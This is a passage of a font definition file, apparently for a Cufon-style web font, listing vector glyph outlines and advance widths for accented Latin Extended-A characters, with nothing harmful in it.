75xm25,-298r148,0v18,0,15,26,1,26r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-12,12,-12","w":208},"\u0101":{"d":"7,-91v-2,-42,39,-88,90,-89v44,-2,90,37,90,92r0,76v1,13,-25,18,-25,2r0,-18v-55,59,-152,20,-155,-63xm97,-154v-31,-2,-63,25,-64,65v-1,32,25,63,67,63v30,0,62,-28,62,-65v0,-32,-27,-62,-65,-63xm25,-228r149,0v18,0,13,27,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":210},"\u0102":{"d":"86,-244v14,-14,22,-5,30,17r80,215v-6,19,-27,14,-30,-10r-29,-78r-78,0r-36,96v-9,8,-24,2,-23,-9xm70,-126r57,0r-29,-75xm151,-304v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,35,25v18,4,22,-23,38,-25v9,2,14,6,14,13","w":211},"\u0103":{"d":"0,-91v-2,-43,39,-88,90,-89v44,-2,90,37,90,92r0,76v0,13,-27,18,-26,1r1,-17v-55,58,-152,21,-155,-63xm90,-154v-32,-2,-63,25,-64,65v-1,32,24,63,66,63v30,0,62,-28,62,-65v0,-32,-26,-62,-64,-63xm143,-235v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":196},"\u0104":{"d":"203,15v3,14,-21,8,-20,23v1,19,51,-3,48,23v-2,19,-22,10,-39,12v-35,3,-51,-53,-15,-69v-1,-15,-15,-40,-37,-102r-78,0r-38,97v-9,8,-25,2,-23,-9r88,-236v13,-14,21,-5,29,16r85,228r0,17xm72,-125r58,0r-29,-76","w":235},"\u0105":{"d":"1,-88v-1,-44,39,-87,90,-89v44,-2,90,38,90,92r0,100v4,12,-22,8,-20,23v4,20,48,-6,48,21v0,19,-21,12,-39,13v-34,3,-50,-53,-14,-68v-2,-9,0,-18,0,-28v-55,58,-152,19,-155,-64xm91,-151v-34,-2,-64,25,-65,65v-1,33,27,63,68,64v30,1,62,-29,62,-66v0,-32,-27,-62,-65,-63","w":218},"\u0106":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm94,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":219},"\u0107":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm57,-204v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-10,10,-13,16,-21,15v-8,-1,-13,-5,-13,-12","w":171},"\u0108":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm83,-277v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":220},"\u0109":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm54,-213v-1,-6,21,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-6,-13,-13","w":172},"\u010a":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm105,-292v-2,-23,39,-30,42,-2v1,13,-7,22,-21,22v-11,0,-20,-6,-21,-20","w":221},"\u010b":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm73,-222v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21","w":171},"\u010c":{"d":"0,-126v0,-88,116,-167,199,-103v9,32,-21,18,-36,11v-69,-31,-131,25,-136,92v-5,71,89,130,158,81v11,0,17,5,16,14v3,12,-46,31,-77,31v-61,0,-124,-57,-124,-126xm125,-264v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":218},"\u010d":{"d":"0,-90v0,-70,99,-123,153,-64v5,9,-1,21,-11,20v-8,-2,-34,-25,-54,-20v-31,-2,-59,26,-62,65v-3,49,70,86,110,45v10,-2,18,0,19,12v4,10,-39,32,-68,32v-40,0,-87,-44,-87,-90xm91,-198v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,5,-26,41,-35,40","w":174},"\u010e":{"d":"183,-125v0,60,-57,128,-125,125v-21,-1,-58,7,-58,-13r0,-227v3,-22,33,-11,57,-13v62,-4,126,58,126,128xm157,-127v0,-59,-51,-108,-131,-100r0,201v76,9,131,-29,131,-101xm84,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,15,-24,25,-22v9,2,12,6,12,15v1,4,-26,41,-35,40","w":204},"\u010f":{"d":"0,-91v0,-71,100,-125,156,-64r-1,-85v2,-17,26,-14,26,-1r1,154v0,43,-47,94,-94,87v-40,4,-88,-44,-88,-91xm92,-156v-33,-2,-65,25,-66,66v-1,32,24,64,67,64v31,0,63,-25,63,-66v0,-31,-25,-63,-64,-64xm192,-250v1,-12,5,-17,16,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,17,-43,3,-69","w":236},"\u0110":{"d":"215,-125v0,60,-56,128,-124,125v-21,-1,-57,8,-58,-13r0,-109v-15,3,-33,0,-32,-14v2,-17,16,-12,32,-13r0,-91v2,-22,33,-11,57,-13v62,-5,125,59,125,128xm189,-127v0,-60,-50,-108,-130,-100r0,78v21,3,49,-11,51,13v2,19,-29,14,-51,14r0,96v75,9,130,-29,130,-101","w":229},"\u0111":{"d":"98,-156v-35,-2,-65,24,-67,66v-1,32,25,64,67,64v31,0,63,-26,64,-66v2,-31,-25,-62,-64,-64xm5,-91v0,-71,101,-125,157,-64r0,-48v-18,0,-45,3,-43,-14v3,-21,23,-11,43,-13v-8,-21,22,-30,25,-11r0,11v19,2,39,-8,42,13v2,15,-23,15,-42,14r0,116v0,43,-47,94,-94,87v-40,4,-88,-45,-88,-91","w":236},"\u0112":{"d":"23,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm15,-304r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":193},"\u0113":{"d":"0,-88v-2,-43,38,-88,88,-88v45,0,89,36,88,92v-2,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,12,6,12,14v0,11,-21,20,-51,22v-44,3,-86,-38,-88,-88xm150,-96v-1,-24,-33,-61,-64,-54v-28,-2,-56,25,-60,54r124,0xm15,-232r148,0v18,1,15,27,1,27r-149,0v-7,0,-11,-4,-12,-14v2,-8,6,-13,12,-13","w":194},"\u0114":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm141,-307v0,12,-27,40,-52,39v-22,-1,-43,-12,-50,-40v2,-9,5,-14,14,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,14,7,14,14","w":184},"\u0115":{"d":"2,-88v0,-43,37,-88,87,-88v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0v9,37,57,57,98,35v9,2,13,6,12,14v2,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm152,-96v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm142,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":193},"\u0116":{"d":"18,-252r136,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-2,8,-6,12,-12,12r-138,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm68,-293v0,-24,38,-30,41,-2v2,14,-7,20,-21,23v-11,0,-20,-7,-20,-21","w":188},"\u0117":{"d":"4,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm75,-217v-2,-23,38,-28,41,-1v1,12,-7,22,-21,22v-11,0,-19,-7,-20,-21","w":194},"\u0118":{"d":"145,74v-32,2,-58,-2,-59,-36v-4,-16,22,-19,18,-38r-86,0v-8,-2,-13,-6,-13,-13r0,-226v1,-9,7,-14,16,-13r133,0v8,0,13,4,14,14v-2,8,-7,12,-15,12r-122,0r0,90r89,-1v13,0,17,23,2,27v-29,-2,-61,-1,-91,-1r0,85r125,0v6,0,11,5,12,14v-3,18,-23,10,-40,12v2,5,0,14,1,20v2,12,-20,8,-19,20v0,21,47,-2,45,22v0,5,-3,10,-10,12","w":184},"\u0119":{"d":"154,-96v-1,-24,-33,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm133,70v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v0,-2,1,-7,-1,-7v-44,3,-87,-37,-87,-88v0,-43,37,-87,87,-88v45,-1,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,8,-8,14,-26,18r0,21v3,12,-18,9,-18,20v0,19,46,-3,44,22v0,5,-2,10,-9,11","w":197},"\u011a":{"d":"19,-252r136,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,-1v13,0,16,23,1,27v-28,-2,-60,0,-90,-1r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-137,0v-8,-2,-13,-6,-13,-13r0,-226v1,-8,6,-13,13,-13xm90,-265v-16,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v1,4,-26,41,-35,40","w":187},"\u011b":{"d":"8,-88v0,-43,37,-88,87,-88v45,0,92,36,89,92v0,9,-5,13,-12,13r-136,0v9,38,57,57,99,35v9,2,11,6,11,14v0,11,-21,20,-51,22v-44,3,-87,-37,-87,-88xm158,-96v-2,-23,-34,-61,-65,-54v-28,-2,-54,25,-59,54r124,0xm100,-195v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-27,41,-36,40","w":199},"\u011c":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-87,115,-166,196,-104v2,3,3,6,3,9xm89,-281v-1,-6,21,-42,40,-42v9,0,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":225},"\u011d":{"d":"57,-213v-1,-8,21,-42,41,-43v8,0,58,51,20,55v-5,0,-13,-7,-23,-21v-12,15,-16,22,-25,21v-8,-1,-13,-5,-13,-12xm4,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v2,27,-50,68,-88,66v-36,-2,-75,-20,-87,-59v4,-15,24,-15,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm95,-154v-34,-2,-65,23,-65,65v-1,32,24,63,65,63v31,0,61,-26,63,-65v1,-30,-25,-61,-63,-63","w":205},"\u011e":{"d":"203,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,82,126,150,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-57,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm175,-304v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":219},"\u011f":{"d":"148,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,21,-24,38,-25v9,2,13,6,13,13xm6,-90v0,-44,41,-89,90,-89v49,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-36,0,-75,-22,-87,-59v4,-15,24,-15,29,5v36,53,136,34,122,-46v-56,58,-154,13,-154,-63xm97,-154v-33,-2,-64,25,-65,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-25,-61,-63,-63","w":200},"\u0120":{"d":"204,-221v-9,33,-46,-13,-80,-4v-42,-3,-93,49,-93,100v0,65,81,126,150,85r0,-60v-22,-3,-60,9,-61,-14v6,-24,50,-12,75,-12v7,0,12,4,12,12r0,74v-4,37,-52,38,-78,40v-61,5,-124,-55,-124,-126v0,-88,114,-166,196,-104v2,3,3,6,3,9xm111,-295v0,-23,38,-28,41,-1v1,12,-6,21,-21,22v-11,0,-20,-7,-20,-21","w":223},"\u0121":{"d":"81,-227v-2,-22,39,-29,41,-2v1,13,-6,22,-21,23v-11,0,-19,-7,-20,-21xm8,-90v0,-44,40,-89,89,-89v50,0,89,47,89,107r0,79v2,28,-51,66,-89,66v-35,0,-75,-21,-86,-59v4,-15,24,-15,28,5v36,53,136,34,122,-46v-56,58,-153,13,-153,-63xm99,-154v-35,-2,-64,24,-66,65v-1,32,24,63,66,63v30,0,61,-25,62,-65v1,-30,-24,-61,-62,-63","w":201},"\u0122":{"d":"205,-221v-8,33,-45,-13,-79,-4v-42,-3,-93,49,-93,100v0,64,81,126,149,85r0,-60v-21,-3,-60,10,-60,-14v5,-25,50,-7,74,-12v7,0,12,4,12,12r0,74v-2,34,-45,35,-66,40r0,5v37,23,13,72,-39,63v-16,-3,-13,-23,0,-24v13,-1,35,5,33,-10v2,-10,-18,-8,-18,-18r0,-17v-54,-3,-112,-59,-112,-125v0,-87,115,-166,196,-104v2,3,3,6,3,9","w":224},"\u0123":{"d":"104,-291v5,-2,14,-3,13,5v-13,30,-14,44,-2,71v0,8,-4,12,-14,14v-11,0,-22,-15,-22,-45v0,-16,8,-31,25,-45xm10,-90v0,-44,41,-89,90,-89v49,0,88,48,88,107r0,79v3,28,-50,66,-88,66v-36,0,-75,-22,-87,-59v5,-15,24,-16,28,5v37,53,136,34,123,-46v-56,58,-154,13,-154,-63xm101,-154v-34,-2,-63,25,-65,65v-1,32,24,63,66,63v31,0,60,-26,62,-65v1,-30,-25,-61,-63,-63","w":208},"\u0124":{"d":"7,-237v-2,-21,25,-17,26,-4r0,105r125,0r0,-103v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,229v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-224xm63,-281v-1,-6,21,-42,40,-42v8,-1,56,47,23,55v-11,2,-12,-8,-26,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":206},"\u0125":{"d":"56,-266v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm86,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":188},"\u0126":{"d":"24,-210v1,-17,-4,-45,14,-42v19,3,10,25,12,43r125,0v1,-17,-6,-45,14,-43v19,2,10,24,12,42v21,-3,32,23,7,28r-7,0r0,171v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-169v-26,2,-26,-28,-4,-27v0,-2,3,-1,4,-1xm50,-182r0,46r125,0r0,-46r-125,0","w":229},"\u0127":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-188v-18,0,-48,5,-46,-13v2,-21,25,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,-1v13,0,19,24,2,28v-26,-2,-56,0,-83,-1r0,40v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":233},"\u0128":{"d":"21,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm7,-288v1,-22,41,-22,60,-5v12,1,33,-11,33,10v0,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":109},"\u0129":{"d":"39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153xm7,-216v1,-22,41,-22,60,-5v12,2,35,-10,33,10v-2,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":108},"\u012a":{"d":"29,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm4,-288v10,-30,63,-4,96,-14v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-8,-3,-12,-7,-12,-14","w":120},"\u012b":{"d":"48,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm8,-217v0,-13,9,-15,19,-13r77,-1v14,0,19,28,1,28r-85,0v-8,-3,-12,-7,-12,-14","w":130},"\u012c":{"d":"27,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm107,-309v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":113},"\u012d":{"d":"106,-237v0,14,-27,41,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,0,18,30,35,25v19,4,23,-22,38,-25v9,2,14,6,14,13xm39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":113},"\u012e":{"d":"12,34v0,-18,8,-22,18,-34v-22,5,-24,-25,-8,-26r4,0r0,-202v-10,1,-14,-4,-15,-15v-1,-17,27,-8,43,-12v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,8,-6,13,-14,13v6,23,-15,19,-18,32v1,20,45,-3,45,21v0,15,-23,12,-40,12v-10,2,-29,-15,-29,-31","w":89},"\u012f":{"d":"22,-213v2,-19,30,-14,26,2v-1,13,-25,17,-26,-2xm65,63v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v-5,-51,-1,-111,-2,-166v-1,-19,26,-17,26,-4r0,180v3,12,-18,9,-18,20v0,20,46,-3,44,22v0,5,-2,10,-9,11","w":81},"\u0130":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm20,-295v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":81},"\u0132":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm157,-27v28,0,53,-18,53,-52r0,-163v2,-17,26,-16,26,1r0,162v6,70,-108,111,-146,41v-9,-16,-20,-47,-1,-54v11,-1,15,6,16,21v0,19,27,44,52,44","w":252},"\u0133":{"d":"14,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm14,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm97,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm97,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":133},"\u0134":{"d":"116,-276v-1,-6,20,-43,40,-42v9,-2,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm89,-27v28,0,53,-18,53,-52r0,-163v3,-17,26,-16,26,1r0,162v1,39,-33,78,-80,78v-37,0,-77,-35,-77,-78v3,-9,5,-14,14,-13v8,0,12,7,12,21v0,18,28,44,52,44","w":204},"\u0135":{"d":"88,-180v8,2,12,5,12,12v-7,101,34,240,-76,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12xm49,-205v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":142},"\u0136":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226xm92,-10v37,5,40,60,-1,66v-15,-3,-38,6,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":194},"\u0137":{"d":"162,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14xm85,-12v38,0,42,66,0,66v-15,0,-38,5,-38,-13v0,-23,41,0,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-14,12,-14","w":180},"\u0138":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":183},"\u0139":{"d":"5,-237v-1,-20,25,-17,26,-4r0,215r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-11,-4,-13,-13r0,-224xm36,-267v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,15,-21,14v-8,-1,-12,-5,-12,-12","w":166},"\u013a":{"d":"14,-236v-2,-21,25,-17,26,-4r0,214v24,-8,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm3,-269v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-11,10,-13,16,-22,15v-8,-1,-12,-5,-12,-12","w":81},"\u013b":{"d":"4,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224xm85,7v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":163},"\u013c":{"d":"47,8v37,5,40,65,-1,65v-15,0,-38,4,-38,-12v0,-23,42,1,44,-21v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-13xm22,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":90},"\u013d":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm115,-261v1,-12,5,-17,16,-16v10,-1,19,18,20,45v0,15,-11,40,-33,46v-11,-21,22,-49,-3,-75","w":171},"\u013e":{"d":"13,-236v-2,-21,25,-17,26,-4r0,214v24,-9,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm54,-259v0,-12,5,-17,16,-16v10,-1,19,18,20,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":98},"\u013f":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm91,-132v0,-24,38,-30,41,-2v1,13,-6,22,-21,23v-11,0,-20,-7,-20,-21","w":176},"\u0140":{"d":"61,-126v-2,-24,39,-30,42,-2v1,13,-6,23,-21,23v-11,0,-20,-7,-21,-21xm11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":116},"\u0141":{"d":"33,-123r0,-114v-1,-21,24,-16,25,-4r0,99v32,-21,38,-31,50,-30v19,7,14,27,-10,36r-40,29r0,81r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-10,-4,-12,-13r0,-76v-10,12,-26,5,-27,-8v0,-7,10,-16,27,-26","w":189},"\u0142":{"d":"3,-84v-3,-8,25,-25,36,-33r0,-119v-2,-21,25,-17,26,-4r0,104v25,-16,30,-24,39,-23v6,0,11,6,12,15v-3,14,-41,33,-51,43r0,75v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-70v-16,9,-13,14,-22,13v-9,-2,-14,-6,-14,-14","w":122},"\u0143":{"d":"6,-237v2,-22,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,24,-16,25,1r0,226v-6,21,-21,11,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm93,-256v-4,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-11,16,-32,36v-11,10,-13,16,-22,15v-8,-1,-12,-6,-12,-13","w":225},"\u0144":{"d":"62,-215v-3,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2xm92,-150v-34,0,-63,24,-61,71v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-148v-2,-20,25,-16,26,-4r0,14v53,-55,145,-12,145,58r0,82v0,6,-4,9,-12,11v-8,-1,-13,-5,-13,-12v1,-67,9,-137,-59,-138","w":192},"\u0145":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223xm118,-12v41,5,37,66,-9,66v-14,0,-33,1,-30,-13v-1,-23,41,1,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-14","w":229},"\u0146":{"d":"93,-11v37,6,40,60,-1,66v-15,-3,-38,5,-38,-13v0,-23,42,1,44,-21v1,-10,-18,-8,-18,-18v0,-9,5,-14,13,-14xm92,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":200},"\u0147":{"d":"9,-237v2,-21,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-21,12,-38,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm115,-242v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":232},"\u0148":{"d":"93,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm99,-198v-15,4,-36,-29,-40,-42v9,-24,22,-11,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":195},"\u0149":{"d":"137,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm11,-208v0,-13,6,-17,17,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":250},"\u014a":{"d":"110,-225v-44,0,-77,29,-77,85r0,128v-1,15,-